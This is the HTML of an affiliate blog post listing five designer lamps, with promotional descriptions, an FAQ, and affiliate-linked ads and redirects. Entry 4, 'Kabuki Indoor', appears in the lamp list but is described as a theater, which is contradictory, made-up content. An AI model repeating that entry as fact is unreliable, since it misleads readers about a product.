						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Features and Benefits of Designer Lamps:</span></h2>
<h3><span style="font-weight: 400;">Uniqueness and Exclusivity:</span></h3>
<p><span style="font-weight: 400;">One of the primary attractions of modern bedside lamps is their exclusivity. Each lamp is a work of art, often produced in limited quantities, ensuring that owners possess a one-of-a-kind piece. The distinctive designs and artisanal craftsmanship imbue these lamps with a </span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">sense of individuality</span></a><span style="font-weight: 400;">, adding an element of sophistication and luxury to any space.</span></p>
<h3><span style="font-weight: 400;">High-Quality Materials and Craftsmanship:</span></h3>
<p><span style="font-weight: 400;">Designer lamps are constructed using premium materials, such as hand-blown glass, fine metals, crystal, and sustainable wood. The </span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">meticulous attention to detail </span></a><span style="font-weight: 400;">and superior craftsmanship employed in their production ensures durability and longevity. These lamps are built to withstand the test of time, making them a wise investment for discerning buyers.</span></p>
<h3><span style="font-weight: 400;">The following is a list of the Best Designer Lamps on Idealo that you shouldn&#8217;t miss:</span></h3>
<h3><span style="font-weight: 400;">1. HAY Nelson Saucer Bubble Pendant Medium White</span></h3>
<figure id="attachment_19280" aria-describedby="caption-attachment-19280" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-19280" src="https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White.webp" alt="HAY Nelson Saucer Bubble Pendant Medium White | findwyse" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White.webp 900w, https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/HAY-Nelson-Saucer-Bubble-Pendant-Medium-White-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19280" class="wp-caption-text">HAY Nelson Saucer Bubble Pendant Medium White | findwyse</figcaption></figure>
<p><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The HAY Nelson Saucer Bubble Pendant Medium White </span></a><span style="font-weight: 400;">draws inspiration from the iconic George Nelson Bubble Lamp series, which was introduced in the 1950s. The lamp is crafted using a meticulous process that involves creating a spherical shape by spraying a translucent polymer over a steel wire frame. This technique results in a stunning, smooth, and ethereal appearance that emanates a soft, diffused glow when illuminated.</span></p>
<p><span style="font-weight: 400;">The medium-sized pendant, with its saucer-like shape, measures approximately 17 inches in diameter. Its pristine white color further enhances its elegant and timeless appeal, allowing it to seamlessly blend into a variety of interior design styles. Whether placed individually or grouped together in clusters, these designer lamps add a touch of sophistication and modernity to any space.</span></p>
<h3><span style="font-weight: 400;">2. Minipipistrello LED Table Lamp</span></h3>
<p><span style="font-weight: 400;">Designer lamps are known for their superior quality, and the </span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Minipipistrello LED Table Lamp</span></a><span style="font-weight: 400;"> is no exception. It is meticulously crafted using premium materials that ensure both durability and visual allure. The lamp&#8217;s body is made of high-quality methacrylate, a lightweight yet sturdy material that allows for the lamp&#8217;s distinctive shape. </span></p>
<p><span style="font-weight: 400;">The base, available in different finishes such as white, black, or aluminum, adds a touch of elegance and stability to the overall design. This attention to detail in material selection and craftsmanship sets the Minipipistrello LED Table Lamp apart from ordinary lighting fixtures.</span></p>
<p><span style="font-weight: 400;">The Minipipistrello LED Table Lamp not only serves as a striking decorative element but also provides versatile illumination options. Its integrated LED light source offers both warm and bright lighting, allowing users to adjust the intensity to suit their needs and create the desired ambiance.</span></p>
<h3><span style="font-weight: 400;">3. Graypants Hanging Moon lamp </span></h3>
<figure id="attachment_19282" aria-describedby="caption-attachment-19282" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-19282" src="https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp-.webp" alt="Graypants Hanging Moon lamp  | findwyse" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp-.webp 900w, https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp--18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/Graypants-Hanging-Moon-lamp--450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19282" class="wp-caption-text">Graypants Hanging Moon lamp  | findwyse</figcaption></figure>
<p><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">The Graypants Hanging Moon lamp</span></a><span style="font-weight: 400;"> offers great flexibility in terms of placement, making it a versatile lighting solution for various spaces. It can serve as a captivating centerpiece in a living room, creating a warm and inviting atmosphere. </span></p>
<p><span style="font-weight: 400;">Alternatively, when hung above a dining table or kitchen island, it becomes a focal point that adds elegance and a touch of modernity to the space. Its ability to adapt to different settings makes it a popular choice among interior designers looking to create unique lighting schemes.</span></p>
<p><span style="font-weight: 400;">One of the most remarkable features of the Graypants Hanging Moon lamp is its ability to create captivating lighting effects. When illuminated, the lamp emits a soft, diffused light that fills the room with a gentle and warm glow. The strategically placed cuts in the cardboard surface allow the light to escape in mesmerizing patterns, casting intricate shadows on the walls and ceiling.</span></p>
<h3><span style="font-weight: 400;">4. Kabuki Indoor</span></h3>
<p><span style="font-weight: 400;">One of the standout features of</span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;"> Kabuki Indoor </span></a><span style="font-weight: 400;">is the deliberate incorporation of designer lamps throughout the theater. These carefully selected lighting fixtures serve as artistic statements, enhancing the overall ambiance and highlighting the architectural beauty of the space. The lamps are strategically placed to cast shadows, creating a dynamic interplay of light and darkness, which adds depth and drama to the performances.</span></p>
<p><span style="font-weight: 400;">The mesmerizing glow emitted by designer lamps in Kabuki Indoor not only illuminates the stage but also immerses the audience in an enchanting atmosphere. The carefully calibrated lighting design, achieved through a combination of ambient and focused lighting, adds an ethereal quality to the performances. </span></p>
<h3><span style="font-weight: 400;">5. Aplomb Large suspension Lamp</span></h3>
<figure id="attachment_19284" aria-describedby="caption-attachment-19284" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-19284" src="https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp.webp" alt="Aplomb Large suspension Lamp | findwyse " width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp.webp 900w, https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/Aplomb-Large-suspension-Lamp-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-19284" class="wp-caption-text">Aplomb Large suspension Lamp | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">At the heart of the </span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Aplomb Large Suspension Lamp&#8217;s</span></a><span style="font-weight: 400;"> allure is its impeccable design. Crafted from natural cement, the lamp exudes a raw and minimalist aesthetic that captivates the eye. The designers&#8217; choice of cement as the primary material lends an industrial charm to the lamp, making it a statement piece that effortlessly complements a wide range of interior styles.</span></p>
<p><span style="font-weight: 400;">The lamp&#8217;s form is equally captivating. Its conical shape tapers elegantly towards the bottom, creating a sense of visual balance. The downward-focused light emitted by the <a href="https://en.wikipedia.org/wiki/Lamp" target="_blank" rel="noopener">lamp</a> accentuates this graceful shape, illuminating the space beneath with a warm and inviting glow. The Aplomb Large Suspension Lamp&#8217;s design serves as a testament to the designers&#8217; mastery in creating lamps that are both</span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;"> visually striking</span></a><span style="font-weight: 400;"> and functional.</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Designer lamps not only serve as</span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;"> decorative elements </span></a><span style="font-weight: 400;">but also provide</span><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD03NzA1JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPWZpbmR3eXNlLmNvbQ==" target="_blank"><span style="font-weight: 400;"> functional illumination</span></a><span style="font-weight: 400;">. These lamps offer customizable lighting options, with adjustable brightness levels and different light color temperatures. For more information, visit Findwyse.</span></p>
<h3><span style="font-weight: 400;">FAQ</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What materials are commonly used to make designer lamps?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Designer lamps can be made using a variety of materials such as metal (e.g., brass, copper, stainless steel), glass, ceramic, wood, acrylic, and fabric. The choice of material often depends on the desired aesthetic and functionality of the lamp.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are designer lamps energy-efficient?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The energy efficiency of designer lamps can vary. Some designer lamps are specifically designed to be energy-efficient, incorporating LED or CFL (compact fluorescent lamp) bulbs that consume less energy compared to traditional incandescent bulbs. However, not all designer lamps prioritize energy efficiency, so it&#8217;s important to check the specifications or labels of the lamp to determine its energy consumption.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can I use designer lamps with smart home systems?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, many designer lamps can be used with smart home systems. Some designer lamps are compatible with popular smart home protocols like Wi-Fi, Bluetooth, or Zigbee, allowing you to control them remotely using a smartphone or integrate them into your existing smart home ecosystem. </div></div></div>

				
		
		
		
	</div>
</div>
	
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F&#038;text=Designer%20Lamps%3A%20Illuminating%20Elegance%20and%20Style" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fdesigner-lamps.webp&#038;description=Designer%20Lamps%3A%20Illuminating%20Elegance%20and%20Style" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fdesigner-lamps%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/king-size-electric-blanket/" class="image-link media-ratio ratio-16-9" title="Transform Your Winter Sleep Experience With These King Size Electric Blankets"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="King size electric blanket" sizes="auto, (max-width: 377px) 100vw, 377px" title="Transform Your Winter Sleep Experience With These King Size Electric Blankets" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-47-671a1e86a835d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/king-size-electric-blanket/">Transform Your Winter Sleep Experience With These King Size Electric Blankets</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/surface-carpet-cleaner/" class="image-link media-ratio ratio-16-9" title="Surface Carpet Cleaner: Your Ultimate Guide To Spotless Floors"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Surface Carpet Cleaner" sizes="auto, (max-width: 377px) 100vw, 377px" title="Surface Carpet Cleaner: Your Ultimate Guide To Spotless Floors" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/10/untitled-design-27-6718baebc0ac1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/surface-carpet-cleaner/">Surface Carpet Cleaner: Your Ultimate Guide To Spotless Floors</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/cleaning-appliances/" class="image-link media-ratio ratio-16-9" title="Achieve A Radiant And Spotless Home With These Cleaning Appliances"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="cleaning appliances" sizes="auto, (max-width: 377px) 100vw, 377px" title="Achieve A Radiant And Spotless Home With These Cleaning Appliances" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/untitled-design-2023-08-01t121106008-64c8a90804daf.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/cleaning-appliances/">Achieve A Radiant And Spotless Home With These Cleaning Appliances</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/decorative-garden-stakes/" class="image-link media-ratio ratio-16-9" title="Decorative Garden Stakes: Perfect For Beautiful Outdoors And Landscapes"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Decorative Garden Stakes" sizes="auto, (max-width: 377px) 100vw, 377px" title="Decorative Garden Stakes: Perfect For Beautiful Outdoors And Landscapes" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/07/Decorative-Garden-Stakes.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/decorative-garden-stakes/">Decorative Garden Stakes: Perfect For Beautiful Outdoors And Landscapes</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/easter-bunny-clipart/" class="image-link media-ratio ratio-16-9" title="Exploring Different Styles Of Easter Bunny Clipart For The Best Designs Out There"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart--450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Easter Bunny Clipart" sizes="auto, (max-width: 377px) 100vw, 377px" title="Exploring Different Styles Of Easter Bunny Clipart For The Best Designs Out There" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/07/Easter-Bunny-Clipart-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/easter-bunny-clipart/">Exploring Different Styles Of Easter Bunny Clipart For The Best Designs Out There</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/gardening-tools/" class="image-link media-ratio ratio-16-9" title="Gardening Tools: Combining Cutting-Edge Technology And Superior Craftsmanship"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2024/07/gardening-tools-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="gardening tools" sizes="auto, (max-width: 377px) 100vw, 377px" title="Gardening Tools: Combining Cutting-Edge Technology And Superior Craftsmanship" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2024/07/gardening-tools-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2024/07/gardening-tools-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2024/07/gardening-tools-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2024/07/gardening-tools-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2024/07/gardening-tools.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/gardening-tools/">Gardening Tools: Combining Cutting-Edge Technology And Superior Craftsmanship</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/garden/" class="category term-color-438" rel="category">Garden</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

